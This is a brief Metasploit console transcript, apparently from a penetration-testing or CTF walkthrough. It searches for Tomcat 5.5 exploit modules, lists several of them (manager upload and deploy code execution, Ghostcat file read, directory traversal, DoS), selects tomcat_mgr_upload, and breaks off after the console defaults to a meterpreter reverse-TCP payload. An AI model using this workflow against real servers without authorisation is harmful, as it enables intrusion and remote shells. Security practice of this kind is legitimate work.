 msf6 > search tomcat 5.5
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/http/tomcat_ghostcat 2020-02-20 normal Yes Apache Tomcat AJP File Read
1 exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Yes Apache Tomcat Manager Application Deployer Authenticated Code Execution
2 exploit/multi/http/tomcat_mgr_upload 2009-11-09 excellent Yes Apache Tomcat Manager Authenticated Upload Code Execution
3 auxiliary/dos/http/apache_tomcat_transfer_encoding 2010-07-09 normal No Apache Tomcat Transfer-Encoding Information Disclosure and DoS
4 auxiliary/scanner/http/tomcat_enum normal No Apache Tomcat User Enumeration
5 auxiliary/admin/http/tomcat_administration normal No Tomcat Administration Tool Default Access
6 auxiliary/admin/http/tomcat_utf8_traversal 2009-01-09 normal No Tomcat UTF-8 Directory Traversal Vulnerability
7 auxiliary/admin/http/trendmicro_dlp_traversal 2009-01-09 normal No TrendMicro Data Loss Prevention 5.5 Directory Traversal
Interact with a module by name or index. For example info 7, use 7 or use auxiliary/admin/http/trendmicro_dlp_traversal
msf6 > use 2
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) >